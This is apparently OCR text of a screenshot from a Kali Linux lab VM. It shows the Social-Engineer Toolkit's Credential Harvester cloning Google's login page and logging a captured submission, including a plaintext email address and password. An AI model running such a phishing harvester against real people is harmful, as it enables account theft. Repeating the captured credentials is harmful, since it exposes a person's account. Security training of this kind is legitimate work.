 kalilabs [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 22:27
root@kalilabs: /home/kali
File Actions Edit View Help
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a websit
e.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.129 - - [05/Jan/2025 22:26:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRS
Q%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=ji.usp@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Defeat@24
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.129 - - [05/Jan/2025 22:26:41] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Right Control
1
23°C
Limpo
Pesquisar
POR
PTB2
22:27
05/01/2025